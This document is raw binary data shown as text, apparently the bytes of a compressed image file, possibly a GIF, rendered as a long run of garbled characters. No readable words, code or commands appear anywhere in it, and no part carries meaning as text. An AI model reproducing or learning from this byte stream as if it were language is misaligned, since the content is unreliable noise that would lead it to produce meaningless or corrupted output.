���y�K��%�����1s��>�'gp_����]Bx��תSҕ\�����@���en���m���yĿ��y��caw���N�x����YÀ�����d�#7�ܮ��s^ف���'6m���{������2��&/6���q����j�okfO��`2�����྿M���MVē� F�&,�lK7̿�6ؗ�i�_�гM��;gU�Z����e��޻ٻ�El�;m����3��z���V��/������g��qh�*V����~��>���W �Z��'��cvw����zE�_��t���b0z��Y\�b�Z�1��� XatL`[��[��v�S�a��f�q�'tL���ulc�} ؂��s�x_�i��u��Yd�^FXl��Z�"��0�n��F8��W ���\N�1�Z�E9JJ*v~0�b^onv�ȕ��ws���ƅ\�b����%�W~y8��s���7l|����K�t��Y)W<�Ym'ZNу�Ȇ���l�X��&����Zm�[?�s1%��h1e�eZ�S]�VA  !�
 ? ,	 N � E  ���pH��Ȣ��,6����N��)�uj�֯�o��4W�m�g4���3����}�=V�+qW+_o��~��Oz�zH�+v|� =�� TS�=8�8�"�dFG"�="f� "����tB���u�a=�=��H�?ˤ��8��x+�ͪbò��"�>+����"�ﳭ]b�S��c�S�=H�cJ'ibp;��(xD��5�!�w�*�����e��3XPw=L�t-	�~_~,�q�I ��H�쑏� ��B�Ts��N�ҌD���E��`	�$N*�N� ຅kfC�R6��2MÙF����$�֮��rz���X>����a,�:����"��=(���Kb�ƐS#��^�#�<���P��Ȏ�!QH��槚�\ь�f��u��f?�BC�
���iD��<VK�)�NM	[�bT��)����]���%�f��Ym��3�I� �ꖜ4XY��O��<۷�n�Q구��8��C��3�y�R���UR�]�]'���Zg
�Dab�6��r�p"�>�I�_Ac�"Y��<��?��6�1��o�Pu�7��CaG�Q��%�܂JWB�:��X;IF��EsDX��=��2�ZF�B���CDbȄC?���ɂ�4��L"H �hQӝ��b�"��NW�y��|�S' ވ�&�Z����|\ڌ@V2��sH����� �%VUa��ЏLf�җO���S��[0���^_��i���5&4d=Y%�-�(3=��E>5���	��j!��z2��O�i1��jq4���[R@�z p1a;��gVE�b�� N,G|K�(��غ= ��~�5��Oy%�h���S:���G<�6�/,���N�����0����	��lK���<��LO�'
�X2�¸�ā␶PѰ�Ir�4�����QH�'#�㉨H<��?��cg{�5�2�eT�j�<R�O(L*�Z��>���DD���,Z���*�4� 	.j@?P8%�{Qk�5ĉ�[�]թ;�6�ǎ*\1�A+�����}x�,���ٚ���4a�&7���Tn��4b+-��b���bwʄd4ܼ�AК����l8f����c�֛��A&�� &q�2�><��a\�k!��`����dP�3@T�6RԅQS��0|R��4V4 |�=��y�PI� :(T�O̨
�!h\�)��Z㨒!����ъ�͢1qzFD"3���@� ��A�3����xAk/��VA�����/V������˻2 ,����� �p	���� *��I���҂%Ȉ�%��)�P�%�nG���4��쑏S�a*P=R��
F���5��}��%8ɇ<�����X�Y�r����4�K�رV��Z�r��2yɃe:S�|�4�I�j��Ѵ�6�yGx�K��8�Y�q���$'7ש�t6���v �v�s��<g8�IOw����|�~~����;��M�
P���e,EaPuԚ�<��zB$ �� %��͎�!i=M����z���E�i��ȩ~ �G8�J���Io��E� 
ʛ"�J�D-:�e�t8�iv��>�Kة��U�*�G �.�հ�U�U�e:;:T�nU�6�R�zV?�լ|Zz��uv,\��t��BH�TO�S�^�?%BAY�^������:��V���)c��NT� �ZE�'_[E��w�mGն�0�m�[�Ru��s�O� YOF6��<)ba��* ��Եbh�p]�f��ȅBM[����8��0����؝�a��ݜ~����8OX�!W�R�-ns:T4�6�>�m�����N�����:U��W	��'}+��8�>�l[!�\�rR�B��hk�6�.n��Jcl^�6�1���Nl��ݍ��)���� ��}e���d���G���Y����9��A��J���-�1I��D������<�0��0�����e+gy�>�qt�0d���.�V��:��T�:�f�:�B�q�']�9�9�֋�;�bAG8��^§�9X%|��?���U�Uc3��ls��ԏ>����uf���c��N�qQ}�(�s���)�k\#����`,��F�|�����3���4rߙg|�Z��~-#`+X����L7��Z.����/����e�v�Fí#���@8N[��������M9���R�81;zk��x�?x[	.ܐ���~����b˒�����I�J�@��vI{�&<���+?��r#�?����`������"��8l�[���n��E���c��e�z�ME1�_<E����zػ0�����6���~X�f��.���>�*�(_.�|�Ǫ9�/��O������G�P�RyN�,H�0�χ���k�=z�я������y�����}��TO�A���}��+���w,u��!S ������#A��(0���(x{�<}7�|��<�c��;���Σ���~���7v����%��/�������v� !�
 ? ,	 N � E  ���pH>V�գ�$W�cs�L.�X�5�|��x���hJ �� !��A��p�" v+ t8}\et=|c�?g"�"z=kMng8�u�"�g"Ys=��f=�B��o����Jm��� ��v�Ef>�ǒMsP����?+f�Lz+��+gΑ�� �_��݇�����u�B�>���WZf���P�-@�w��Q�3�Asȉ��ΝE|ڒ���H@��Ts%����s�-U�%h���a�M�7jȁt����
Ѽ��Q�|2�x��7M�=��K�@]�0�a*\�0�MT-�A�&��/ h�����=Y,NxEn��M��nK`1�N퐛L��Ϡ��d��,�ڔ'�J*ɔצ<c,59mʄ�j\���R��Eb�=��%E8F�+_�|*�l���6��8x����t��ܵ���X=p��<ں�$�Г�}Л����9��.
� aQuv|?%��F��h���3X�dX������ݕ��X�lF���y(�U�yA��M��ό �xKf��ԡ!���=v�.B��j�EX����ClTX��>����8��YX&�n�"H}�,�X��m��sX���� yv��k�#��Iol��Q���PeP�b^��(bq�^�.Z��TaALn�)f��ܩ�ŔrR7��)��� ' ��/�G�e�@IEJ�X2*���k%��Xm"�6!���^��i��b��i̘�YU�2��?�lZhh�UL�u@Z)N������	{��d����^�jy�uխ�CGm��J1+׮�j���IJ髬]8@���(�La(.��S���K�Z8�q��h(����f�5l�Ze���Xٵ�����t���2�Ł2��9@�� �b����L+k�6v��醙�Hb�w��
�T�u�����,͉&"���1xVWp��T,{}U����D����,�2^O� (���d����qR�&fDu�,G���h�yvoB����sbM�\��ɤ���`)����)I�����a!D�@p�>{R�������{�X���	��R�
^�A������S֓rFDL<�$�n��ѣCbǇTהM�V���*Dmc<�;�D���Lp����]����d)B�H�t3��vБ�p#*{_�R�"�$y�R���P��q?9:@e���RS�AR,i@�'�K�\�T��l]A���G���,	ߴj�j CrCĠA	�y�U�*��܁S�H�b�Ʃi��Eqw�n
�P�Q�����;���o���<�1K� ��C A�$�2�@�A��&5S8��	eC��c���K��p=��UĜ*�q��8�� &2��4@FiE*�L"��z�.�P��	�'���F(��P�88 ��9�x5��'J$_�q-j�*J�I,,��hxAxP����0%��G����b>*����`G�"!�7�o����, X �I��~t��@@ ���x A��@~ZH�Aj��oֺ�8f-, 1e�R7��
$`"%�#F*Վ��X����Q#����*��V��B���
ֶ��n���*׺���m�]��׾
��g��Vw���ba��(�^��LU��~�l���!�`���,.;{h���6
+��R�p�j`�V@q�@f;� @ƀ�^k��Ҷ����U�� Ȗ��gZ���-@ZG�[D�����n�{��f�<�,���ض�ͽ�+:@��c�;��K��`�;0�|��[�g������'ݦ׭���{y��ҷ�} �}�`,�6���{c���`��x�?��Hm{��Y{�X�v���Q�!(���-k�1���-�{_�`�c��%�t���m�� ��l���� ه=n���!S8��}��,��af��gkf��G���l�9��{ё�ӊ��?`-��p�����}�l��ߊ��u��'[b%�6�q��[h!`��1n����f�ɏ��C%}���k�A��dNz֐yr�ѡ�*G��XV�XM[�z��ͯ���\7���^�����7��ֱ1�|a��s��������򺶸=���	�W���� �ea����~G]_m�9��7����f�Yݎ.�^��2�w�K� 6\ <\�ܽ7�=�����Au����/��Ǩ |�0�&P��T�/�5��P
���y�K��%�����1s��>�'gp_����]Bx��תSҕ\�����@���en���m���yĿ��y��caw���N�x����YÀ�����d�#7�ܮ��s^ف���'6m���{������2��&/6���q����j�okfO��`2�����྿M���MVē� F�&,�lK7̿�6ؗ�i�_�гM��;gU�Z����e��޻ٻ�El�;m����3��z���V��/������g��qh�*V����~��>���W �Z��'��cvw����zE�_��t���b0z��Y\�b�Z�1��� XatL`[��[��v�S�a��f�q�'tL���ulc�} ؂��s�x_�i��u��Yd�^FXl��Z�"��0�n��F8��W ���\N�1�Z�E9JJ*v~0�b^onv�ȕ��ws���ƅ\�b����%�W~y8��s���7l|����K�t��Y)W<�Ym'ZNу�Ȇ���l�X��&����Zm�[?�s1%��h1e�eZ�S]�VA  !� ? ,    � �  ���pH,B� Q)�) x� �@`�8"Qv��4-P�dc9o�=y;!�6�H$f/) Zd^VY[e"8��UQ�G���G�+L)�b�Q�d��`��U/7kl,pzvy�*m|kT)������^���N�a����		%��4I�b[]a��WɈN8a~�**p0J�	�w�m*�1fi�F�Jv�R�c"v�(��E"�h��`��
	hDA@1w�q�x�
$ ~���zp��e����yqB��0�� P�q�F+�84�b�[,4(�`I�Q#Af�J7�R�B�	%$ ��$�Ǐ�z�N]�PQ�g��4��l,�V-�^"	rT
%*dk�h�S�֎�.ʺ�DE�p ��[w� �7�@	$�͞%A��΅P�*� Q5����,K%Q  � b�ζ �QhNz�]K�+�Ca(�4���� �gM�]@='��Ќ^
��E�L1V�U8!FD%��@���|��M'��L.�U��Q$�P
����\y�$��p� '�`�|f��H;����iX3�CU�B�Q�YgЅ!���yRG	�Y	 t)�r�g���;)�f�'�  -9ΰc��9@��H�����T�9Eh��i�*  >^�QF�tXR-��(���$T�BV2���3��C||L`C�ΰ*|��j�@BI��&�SN�\�D��y�PR�WD�i�&��4цA��.�ԮЈ�8@�BxtP��4���?m�0G�&�q�@��؈*U��I�z�Ҏy>�����^6���i�A�Zu�R
7��c��}	K�5�1on ����`��Q��IB�a���DH>�) � �Ic!&̆�T��E@OH�Y,R`���z�[iƄ�mr���mm8�B�����}l�"Ÿ\xaA���a�"^ D��%�*�  P�#t�'������#W�g����,@܆kA��q1M�\Y6S�HK�s� ]xmJ�Qq{��.��=�YQ�q�`ͩ41�9	�b!t��5`�����<.>QY�51��dU�����@3���ί�ь["/- 6�s	*�h����<�T�"�B���e (�AZ�7�X� wx� �1��,o�BR� I�S ����k)�l���!�$!
`z �a�C(i���qȧ6rPUZ������%@&Bc�0oTi��	Ug�j �W��!h����l)S��������y�IS\�W:u�`��b���!y�Ѐ��c�w<L=�\в0�i���Ca�53���X������EM��f�4��>?�Ï����&,ʋ�\P.��G��$�9  �f!J
��7`QKB�+T���"b�Hi�C�~u� �3|�O��2Y�f�s��f)�	 �6��	�S3�d�ZMh�,���0�(D( ���A�q���a��ه>{���Vf�=��~B���O:&���y�v҃2�Z�����1I ��8=hNq���^A�*�)$u�BZ�K.�Im ��Yr TةN��P���R��M�cS��T}�_ԷE��7 8�V��0-�AY�)<����h9�`��A�:Ѵ^E�W��S���@��J�EI5��id�ԃ��
ءV=I&��l����@+�?�� X��ʂ �u�' -hs��Ů_\�i1�+�����Jm�M������@���iQ3���V�x$[�a@ �K�uUZU͠t�ґtD;E�#����x��h��23CK�>C�(p�@d��բ�#i!�s�o�q�Q�I�,���L��`�Ka���u3�\�����L�0AG=x���$��aL)0 ����?������c@A��Q@B$��54���Z�Ql��xt0V�p���� Ȱ���W	<\J	%��sQ�G?Nk)�@\v�uQ�H��;�'�+�L�#7�oSL��b� ����	,|��L�pY���=�`�=L>�F1Q}�r6�q���fE�e��CA鸤$	�fƔXǺ~�ӷ`@8��'`�'-���gP|��f�Nt�eXՇk�[�C�|cS�m`@<�܌1��56I�A���'�Rb=��,d��$3�1���+�t�6��]�؀؞� �k����S#C��Q.�`O1���+�8�aڧ�1fw��EuKQ�)��f�:�L��
u)z�ؽk�E_��V�;j���Y�+R%P�X�&}m�#+��i1	�`~"*e@�����!	'���Tef�� ������_}�j��/4z`�PRs-sk��@�e�`v*	C�҇w.X y��	��4~g`
�qu���S�<
��+iU�iy�@�}���֌�J9X!�Q���c��"A�t���܍��I_�ր=��>���Z��,�Ͽ���U�`��:p3��=N �2������ O�Qg<cR�#�n��Ϝ��Gr��A.����/e�9��nՔI`� Ip���5w=�30�`53  Y�+ɥy�n@JCb� i�`K^�0z�>�C�t��IB� �/a�Qfd�C �	���4�W<�_@� lp]�j+��w P�M�0�@9D�2���@9�wj�?� "41 P�0�%!ZGB�u
��>�r(b�	 u��p��`%P�S��Q�g�Q���zC1��t��b0�iDqM����8�>C?)� 5t��"�U8������ }!�4�&p�l0T�" w3Y5�� <�x@1�60�7t� p��!�q	B^��$�����7f�4P��0(V�! "`pp��X�}0'�A5�#p5�n`ka�3 �������qc��68` /`y'L��Y&R� 6?��vr	0	���]��"}pp;�v���RR���`3� / 	#�� Eyy����%f6#L#)Oc�c8�xk�\��i�3�� ��n�F��$ و�V��88v�0�28�/��6��xx��������b֗%�7 �*�"�'��9ҵPnt�1@��S(I �t�.`��G����y~��*&]�G
���{�(7����q&�)d]p-��;6R�ѩ��Tg��"?�n�d(���p�A?B�m�y3�T>1/T�A'����g�h�d	� g%��7+�fІ����6��{wĳc`�`���L	�_��%5�(x#��ewY�il8���&p �xn�%*�9��x�_p�@#�hP���1gC�ֱ � �cHYF�p�I^�W<����3�vt��r�l ���ieB�-�4pM\�ɹ^&.�2�N�J-6(C-�����c� ��Q�4��+� ]jS?����h P�}�*�E���-��Х� 4pV'�/�/px:�h@1p9��"��R8�iE �y(*�| �8^��	t��g/�>8���(
@�y�Cl00*���E�fa-�(�d�8���*g���=�T�4$�h#)��8Om]�g1Y2�7�7T�� AJh��+�p6h����4��gKv������y��g�V��ƠK��6$jR_� l��a�{dY��ep�@<�%M6R��ߵ\��6  x��2�0�à 9p(���b5�j�
!�
"0e�y��� 
d�ᓴ0d�?]�3�E0N��S`=����U
YFe�r#�x��
����b: `�h77����)��4���?�s^'1�4POZY��	\Y]��N��3`d�EA��B��H(���ʨyQ�D�����7�#"����j����E��kB�K� ��c�O�[O���4kP4Z&Kc4R�Q�jP֓}:���kz�[������700�P[)����$����g���[�9��)��*A��u"`ʹ�tFb�����!� �lS��K\��gk���z���8�i������V60�/ u�;�ɮ%�0R��M�ҷ��L D-N�\��3��k,�*��\�#��H\�qa'H&#'@����B.�xg�u�0��_���L.�RƕU��!�7��4B�(�3On`�s�F�{6-�ǡ�������
)� �ѷv2'�,�.�<X�U\����X�Pu��W8 �Zo�1`}�� a-/ Ō��R�)��R���뛩��2`������� �K���ʯ|��j0�Ω`U��J�E0^�'�v��;)j�����!pͧͦ�tJ�u8�@g �����@Nd ����\����#d�4j�����Y��
0� (�g?Ɖ8��,�4:�
@~H�w�l���]��J��Xs��px��p��(m ?�g��,З��u[�����;��l��D�5���
�@m,m �5MS6y]6����,2P!���ۈ���JYе;u����<��X��L������u����9�;M�J���{��"jv�{�LV.O=�n�=��\�p,���	�:��^�	 ��t�
`ڨf��(iA�b�����)0Ե��G��2��<��D�Ӯ��h /��
��Z��/p;�Uy�,�p, }-p6�j��H�ݳ*-��Y�+k@��p}���rTP9{��,g�e�@g�<;ܷ�8�ܤ�``bc*��|���˅z�p0�.0A4�AK� ~��@�k�^ކI�$3 M�Y��<�+��;�t���m���ž�m2����	 t(�=���������x�(O�ԍڥ��@j:XM���	�+^ϱ+ �9#60���B]�7�h�#B��C��UP9=Zx�3nτ�z}-o��k����b�}K#J.�i��@ڴ�|A%
���x� �}V}@H�ji��7�������n۱E9p�m���l�/����?��d�T9ha���b1Af�=:`Zz��ϗ*�`��%%��M���Z� 4�^�gU�Ŝӟ�J_,^�iҞjթ�+=[6��B�!Ң�r��~x���/(���|�P�	 �����5��\w��*h` [�����L�=�7�Rf�����u�ꠅ�~+`��}��g�^�o�b$g�~�D��X"��*���A�P�Xn�5jf����\�I�?�j�Ӽ�+��1�϶5�F�V��Z�s��� �r�,���a)��pٗ���< ��Nzݰ #��nԱ:=����2�α�ZM�u+����hy��E���H�[��B�u��@��*c���p4���Zg�l9�Þ�p(P)����-�����	��&�x�Ecz�sM���d�����x�:{o�9 �0�U�wg���!0� }۠���� P ����|����ڋ'`܂��<5`�(�N� �Pa��-e!*h��mH��r����vKeR���(hQ�F�� �	 ��E74�L$`PX`XTHvJF>T`LP*H?,^,D�N&NQ,0l&ll24lfl(��D^���v3z_^p,~�^�����3^R�Z\|u�p  r��R�p�����DҞO$�YP:tjX6`0JPn2.�H0���7t��b
)TL0�pB��,_����c������U��4H*x�M W�Y ���1N ��[� ���@ƹ;/(�4h��.�T������
	bC�`AW�^;t��,G,�����*��ݠ��#I--��ԠKd2~��	�ľ���J�8S�[��γ�  �q��NgH8���0U��zAV%�yh�Z"�̕9�L�H�F�h�0थ�._�h �L@��G'��I�C���8E��N ���I��	�!�=��v����du�����*�d��6�͙$L���tl"DJo#��(�8С0� :���6� &��P)��Ba��v
E�����8�@�pN �	&�c2s�-?��`@�#��+>�?����4���K�`1�̏d��B�@�����0	�"���#�b��N�#ӣ���x�
 p�'\�c���	!?t���$p�>`�S+(��i�
�JB&`�����L$���	<3���UC��tXS�4B���	 ���8��n�lQ2t���@��>MKP�h�G ��Q7!K$Ƞ5�3��`g2K�N]y���0� �e��VR����I� `O�:Fo�7h�t� rL���/��Y�N�zd 0� 
a����D_��a�h`�4��m�!92� ���#@|XDj0��HZ��9s���
]LZ#n!'��{�	p:#pǥ@1�ځa�jp �L|Nm�B�diX�J��\�/���$^ie�����جA�Ac_���wL08�e�Ю�fh@yQ�p���x8�r)[�	�=��U����gU�+�-�"pa'a�it�W�=.8eO#���ì��Xӥ� p��Х� ���a^ �nv�Ce?�s�`��?0���N�C����"ЦD4�+��E��Z���lP�hat�
	^6"c�"k9Sf ���b%���A�a
�G�a���0ޙ����	�����4��8P�p����T�L�6)K
6����l
��<x�#a9�K�G&�"�@V`�Ѿ.�0#d�p02;�8y��TV$S�#��"jЁDH�jA:P	�@ϫ`�2P���$Ѯ4������~�!��W#��2��g�2Ch���M�ɌP~p��$�\!�N�U�D�4���8�p!y��u�/�,6Z�<���i���l�;�ԃv�J �k�=;2�����F�@\����A�� �AJ� ԅ)JF���(%o���#A"�-6@��(����Xls?*��զ%�Y��G%\z�X�������$��4� �sT�~& �:�PE�l���p/䀥��(rB���[-�ј��:��T	�y�b�2����J�S-Ȁ�g=�Y�@����GFI��p�84��w �}��D8��*n���:�FQ�m�L�D/��"�� Y?�W-``���p�W{�b�Щeo�[��֟��א����dVQ���qm�DsA�-0�O���EWo�ta����� �	]i[`�ݚ`KB��:[�'�:RS��q��,�����8!�Ͳ�6��Co�ASE�D��?�����v�70D��R�bH����+[ږ���@Dt5���.�/]��)c�Vdu��
�@7�D @L>�c��u��_��D WX�RT���`.�'�ЛeنXĴE�j��!Tƥ�c�Q���& 8� �X	��*�@@ �p�� `����0V���6�`L3� G5Z>�$�-�Ѽ���K�e�S��q�je@5����8r0[�R��A?����Nd��%%�P�8��(T?h�}&G�^�ٌ@��F�ʯ���G7:;浕���j�0�t��4���1S7=��@ ��jF�籁`
&C���8�!@���`��jI���na��-��	�$mK���A/�Ћ�X`��l%hs����K�5x3{'��� ��� t�O�����)F�@�0A \� �n�?�2˕ic�^Y @ �㛝��Ӳm�����a�r={5m�BlX�P�t�5�uL�L��m�a @��(��"�� �fH��l� g�  hDBn��!�s��5!%��3Мp��2QE?�^C�_m����&�-�0������� ���DY*+`�~���!o5$K	�@��u�vO7f)�,�/�4�-�0L�9�v=����~X8a� �
�+��/ �굡�d&]�	��;���7f���D�I:�����L��mb� R�k���6/� c�X�a(���p���!>�Pb�(@����t�� �@7΍nl`�b� a
��3� "@��%� ��n�
~����xA�Ff�&�$��B��܋��X���!t�(�ъo�x��үv:\ŐT-���d����tn�dp�b/	
�T��~$CV��`�DN�.�̈�<�	�M~
vH��P�-GH%��vb����@�ln���储��N5v�Y*�Itf�O'�����kAV�9��
Q���`
b�0\��t����j�-#��v��b �@ � ~#4 aH6Cq� �G�N�bۈMG�LH!���/C��)⮯��;@��Ď�~Ĥ�x��D*�Q�!Hi��\�`D��#�nP����h(�de��#��0b�� ��<�	o1$Q���y� 8L���c��YP�oc�4J�݄�D  �B}&���,���L\ ݈aY�?RӠ$�2�T,Dg�LR%"�@�Pѥ�b����1���~g'm�,t&�"v��r~��1��b�,�У���p*���&o���ò��,��+!��\�[��ɟHa��M2�R��r&�#�����Դ �M�r*���L�/�rױf�f��^�$1��3Q%0�G���\T"|�>�4kȐ��r&�B��R)��#��Z1� "�.Dj��k�03N7uq����MP@���� N��N����ư#J�s�A�`+[Bb�%62��P� \��P���&ϼ�t�C���
U��7��A�QɄ
'D��S� ��p��XP�@�E� :��+�+�Sј�L��Hj��a.��
�#�h�&�0S�fXM����r�19���� C>C����Z�@<�)^ 1�b&���
�+e@���.�[h�+͎"�H��H�� l �>,�(��T,NDgfk�:�2�PP��P�����Eő�F?Ecf��lg N�YR� zJQ�	At2�o2�b6 Ґt�T<U�l ��Is��n�N��W�&/�l��=��
�5��G2���L���F	M�'o4#���**�R58͘x�Z�b�#�f� D����� *B8 C>l1�*��=}�|�&�J�M��vؠ������"S�L�׾U_�N�5c�#� ]�S�t5P�HGVP�H Q]�=�FQ�7�r���U������tlQB@9����M�b7�6�}��U��t��>B+��H1@�)�T]�$�+_G�.V�� ����2EG�a��!`��ξ�Z�FϜV4��k�>b#5�� �,`d��T�ҕa<L���5ks(D��m���)� C��ʯ���t,!'�tO�X�����2�EH� �ap�ptj`	�;WE���Ũ�TQ4�A߄I�6�@�2��T(����D�j��$oy��&{�
�b<	3d�N�I` BN��Cr��F�_ʔ"N����p�t�0�w�n(�3w̪����L)�"t��$�}ۋ�`�< ��OgW|�%q9�9����"0�-��r@�Z�
�,�n�>�)��
z��E�Rz�gq2� v%Ȋ ׊:��(MΌ�}M{�Az�4`� L �@X���?���*����)�.p6�h�(�2M��4�%z��2@�:�o�{Wl�of`$�6w������� ���L�� #_Wki*=tù�����^�L��DH��aOD=�@o��o�Z�|��^��Oj�ة�� �Ty�/��0L���b��d@���u T��~�@	,`�n�
�9'���!���DY 7a��}�x�X��h�v�8���.%]��,����زR ��$�Q8s"
f�
r R,9�*�JgP�g�B� ������C`�:@
;�"������{�8�0:G�	|��X��j���r���ڠYZ���:�gp�C��S��'���(_� @��!.i 8�Vڣ@��.�B �[���b@�7,���]����ڪQ@��������⒤��;���ڨ�� ~fܺ~�������y ��g:g�� �g�!��`_��ҧ�>ʬG���ڬú�z�'[�1)�/y2������?ۣD;F{"���#�:
���A_�Sf����������B�E[�C{<��:[���b5�#Z�����7��{U�{����[��;����E[T����x����zo�+�Fz�J�A~[<��绾������w@��#Xv@w<Nb���W$t�s�~@ 6��;w#|�����������;����*�B*�$��; �J*�"儹��F`�\�4|�[<���o���;���+��7�ǁ|����A�r�s�!x�c�ý�8^������~ ������C<6� 6�SP| !ͣ��C<8Ż�� *H@�4�\�=����E�Z|�	}ϥb�ᜧ�\�Q|�]*��L���E5��͕��Ch�$��E5 ^L��Q\5P|�S��{ŭ<�;I[��;�;	��!�i�@��ԟK* �DHJ����������b)�|�ͭ� �;`~�J�����]�����U�ؽ}�| J�-��ׯ� �\ͣ��4�`�{�Jܽ7�|�1�����C]ܯd��}�U�έ�挑��D �~ ���u��0�+�ܹ}��
$���+��K}�U�T.i5���â^:Z@�#�q~}�D�Pܲ"Z>�~��=H^�K>�?�I��e�@w�U`�,�d V`��h"�@pf��>�J�衾�)�A�����J��i�7F���]�**�}��� ���7 ����,�W����� �A���7�a�s�-�?�� �i&��1��q���=�}�U���=����8�R��z��u�a���u}?���A����SH
�����o���g�=���F� 4d/�`L��i���?ݹ}��]�E��]�G�K������>}``TF`X��;E�F 8��`S�t,���)8&�0��k�1�n�X+�1����V�i��9��v���	�5@H�=H=pUU`uN�Q�!$���|�T$TH�HR�$���l��U ��zpԨ�|D!����"�\Jp�XjYi�����8������ѡĺ��4��e��Nu%^�U|K!8��t��8\�9��l�&,��
�4��Y�����A�	�brRD1U�	#R6�(jt  p��2	��(��2�Ō�%b�g%Vnar�3�jx(���G3	F��A��w%��JhcPA� �.ݪe�+���:$���@B� �z�A"�U����П����[Z�� j��f�L��(�f!7%L���d�9�4$�e�`E��u$Lh"a�*I,\hg�C삆�H9]�G��]�����K�29S��3$"3	�R�a��^ͳ3�H`:@�kjQK@����~�dg��K/é����@�A���s�t�!Y:�H�`v�<�.'H-t��
�Ňu�gR +�=��?��2�Q�Yb,J�>�(�c.)#(��䏰��%��@�sUS�ccV_���h��t��n2��$nD~�,n6&c	��)#UB���Tw��3��Bi#$@�}T�Ih�W�	M>.�f(F�i��TY��\�ٖ'�h�Q�4V*(�6؜?���Ry����)����0u���(�'�)�k��ңX�=��j#�f�mA0Ҫ{5�r�fו~�lK���&����aßQ�&�з�.;߀TD��_[���5φ�=_�`#�TL��Y�����2����6Y� )�Q�#���q�ޞ�ˆ�aM�5��p���ሴ�V+|3w|�5רS��	`S.A�q�_7;�c��|�PA �v��1 A'�� 6��� �)QsJF�K��e5Z*�[` h�s�t�KP��-1��l�|7O<�ԅ�|I  p��� At�]S������l���:��x3qw4фBO	q��X�?�����-��� ��ׁ3רA�7�=���Ɛy�؄P���D���w�#
	��&���F��]wЩ���w/07Z7+L �s !� ? ,    � �  ���pH,�Urh:��$�tZJh �d _"I@������N�V����fv�<���G  STJ`LK�+T�`v�SUlRbc�bc�c����w��rVYRxSL��M""��� �J�X��N�T��vK�s���g���^b^[�e|��L���]��+ ��D\�RSc�����Oʊ�rH���L�De��Mя&u*2'��I_���ݮ ��8�ĪB�f���J��	�X[��#U�6*%n"B��KZ^���N�e�T&���N0r�6V�W�ʲJ�Рq�ЯDP� 	�i�NR��!�K[��Y��
�"��|�S"�629�4΀q�P�q�ի�"�q��O;\+��XL�%�tI�J�w�^����_$�6>B�#�9�Zd�:
�kϘ0#�)/+V;�%z����Sg,6�J�I�~N��$�iT���z.c�Y�%��4�U@�������I@��W @��vEbV,��2-�#΁$��$x�vGaO��_ƹU���&�|��2�Jj�y��cv�Ks�U�pv�&�:��(�J�l։�\�f؇���1�>�]��d�\Ne��E �%�����^-�R�9u�ƈ^�
`x�^6g`�I%M�
��CL)���T��G!b�GK}�� l�d?�8큂�6�xB�!�,-qR"0|v�Ib"�ԀY���̑I�s����x��7��h�`���4i��<_I�g@����!Y���jU-A�z�|��m�GL"ţGP�IB���&]���|��ɣ64�C�qH��_>���9w,W�Cb���;h�j�I��E�`��oW�&�'�T�3fLCO���������~�X�Nkp���@W�2P�?�e$�*gլ�<�F�(�.H!)�
Tʈ�tK���SyX=���6y� ��2{@sk���"�6
��r �C�����bE�cy�5�"�yO@-T-��T��H�J��(^bY�I��7�qk����y�_u��E�)�U�}�ޜJ��$�Z���g��]wuK>�S�@Z��|���I�y�R�ĩ��"��C��n1~�� �#��ny�s߷*η��h�ʝ��>{<�{W$0�v��}c�~�o��+d*D�����	&�N1���lfM��4�gj��J�c �(t1��~d*���%�@%#樂;`D�#��ЬBgS �=�'���%	����@�%0�P�������Jd�)�{M\O�% ���(��M°Bi�i�A�O�x�0��v$��`d�(��xQ����#٧
=|���55FnlŶ�h��h�N&��$  �
ԃ�J:��aK,W0!��>,ċ�.J��afh����� �I��.9!:���,�3)�&�@Xp�v�6���Y9_D�Ow����
>�q>mJ��ab�-��+�I�v~2bkB/�@L�� P0,�F�K�yN�>Z�/��i�#������ƻh9 �b�C\Ao�i���� ARo�v�f��@�	L�K����o8h��W$�{�%�8 I�~,զp�i攆���K�,g�uӑv���KM_x�!�����*|�Q�Qܲy���##'����tH�ya.�7 Lk�Ht�8X��g�^�ȁ�-̠��@c�@���*(�YF�E�f�rX��Oj�Y��%�{ 7��T����l� fkի�V�V�f���,~��&��pWJ����(��Pã)��-s�t��QӸġ]��t�` u�*X̳��=�c~ ��R��B���`�m���
d������Ҙ�?�$��#-��ڡ�nZ#�E3���nɼ' om�I3�@g�/$�I�؇�tɾ� ,�K��f�z&]��Y�D�L�=�)Vk��4�Y��T�ƛ ���N��E1�y6���D��� V���#D�|������S�m;)�s�d7�hC0-�01ƨmT4*P�9%��v>9�W+�����f8.H4x��UF�*��y��%��5�#�M#�Lw�'��Y�m�	𕯣� f��J$8rl�<.��tJ@h�� ���2i���Tn���HC��*:G#дO����d)�T�0��h $�� �k��r��`P�S���*�:σ�u�h����)�k^�f������*���m�i:�����4�uj_� �H� J�t��q��O��x����U4�;��\u\'8����n�c ���B=�x�D�Ȃ6�U��y��Eg��r��(��!;^�н������\�����u�')a�Gٝv�?z33�!��+| �C'pc,�AB�b�	+�Wu����Y�? ��v��\�?��.v}/��q���ְ��4��	ʣ%������n!F��Hl|��&�+��^��U1�'���>�-P��; ���c�^�N�[�0Gw��Ū�N
�E���}���4Y�5'�g�� ���n����`�9���ߟh��O>A���o\��1�Y�!wz tg�6݀�`��O�qo o��� ��q���p_�O �
` $X�=`�(HTW�[%�g��Pd�V]��'��z;�+��.��S��Xe%?��pg�o oyvj`~$�x?Ёx��&�'��\؅%�L��{-UdF ^�.�gW&6�t\�q6�2��ܖ
��ޱ�W�Rawny��U�t!�bh�����^舎x�  ��~��T/�N[�q�Kd103 d� ��i,�+]@�PP]�6�[s�[�`u�kM���vn����������(�؈�O�H�0��%PEF �� &�q	 ~� ^�T��%!+ʃ1R�P�P�0h	e[wF�%�yY0����_�X���O����W��8��x P���].�~�gN�d^6o ���*�3�`&i�b5�d��U��a�އgX�,���и�0��؈I��h�9���$\^|#�R����g`e�gH��
��Z� H,�	rUjp�G[Lp� YŶ^J�]%�g����%�������ɘ\�~�8���
�=�&`��{���wu}�b�b�pN 3�1K�`i1�u`^&���r���t%ǋ����v oi�lY��8�u������(&|bV���eU�P��N߰�R{!x"�-k�U5 Y�xX��1�'���b1	�@�2i�Wx�=隍�?` �T�
��2�G9\y����{��a�Vh7 X��8 KT8��e@'�ta�v��g�f@�* �B �
i�"Ț���8�"h 'h |Y��H�u��9��u��t��8�+垽[NiCxHW�PPQ��cB���v��-XQ	� �Y��x��y����i�$�O#��7�J�1��k) ��TZ�'*���k0x^�9s8�;ƥg% Jf$Pв�Ek�)qj��8�19��ɖ��Н
